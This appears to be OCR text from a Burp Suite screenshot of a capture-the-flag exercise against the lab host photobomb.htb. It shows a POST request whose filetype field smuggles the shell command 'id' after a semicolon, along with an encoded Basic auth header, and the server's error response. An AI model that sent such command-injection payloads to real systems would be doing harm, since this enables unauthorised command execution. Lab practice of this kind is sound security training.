 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1\r \n
2 Host: photobomb.htb\r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0\r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8\r \n
5 Accept-Language: en-US,en;q=0.5\r \n
6 Accept-Encoding: gzip, deflate\r \n
7 Content-Type: application/x-www-form-urlencoded\r \n
8 Content-Length: 82\r \n
9 Origin: http://photobomb.htb\r \n
10 Authorization: Basic cEgwdDA6YjBNYiE=\r \n
11 Connection: close\r \n
12 Referer: http://photobomb.htb/printer\r \n
13 Upgrade-Insecure-Requests: 1\r \n
14 \r \n
15 photo=eleanor-brooke-w-TLY0Ym4rM-unsplash.jpg&filetype=jpg;id&dimensions=
3000x2000
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 13 Oct 2022 11:35:16 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 68
6 Connection: close
7 Content-Disposition: attachment;
filename=eleanor-brooke-w-TLY0Ym4rM-unsplash_3000x2000.jpg;id
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of eleanor-brooke-w-TLY0Ym4rM-unsplash.jpg